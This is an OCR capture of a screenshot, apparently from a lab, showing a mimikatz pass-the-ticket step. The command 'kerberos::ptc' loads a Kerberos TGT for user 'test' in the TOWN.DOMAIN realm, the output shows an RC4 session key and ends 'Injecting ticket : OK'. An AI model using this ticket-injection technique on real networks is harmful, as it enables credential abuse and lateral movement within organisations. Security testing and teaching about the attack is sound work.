 mimikatz # kerberos::ptc TGT_test@town.domain.ccache
Principal : (01) : test ; @ TOWN.DOMAIN
Data 0
Start/End/MaxRenew: 2023/12/1 15:26:00 ; 2023/12/2 1:26:00 ; 2023/12/
8 15:26:00
Service Name (01) : krbtgt ; TOWN.DOMAIN ; @ TOWN.DOMAIN
Target Name  (01) : krbtgt ; TOWN.DOMAIN ; @ TOWN.DOMAIN
Client Name  (01) : test ; @ TOWN.DOMAIN
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
3f5713d6b8d0faa21cbe21b991f290fd
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _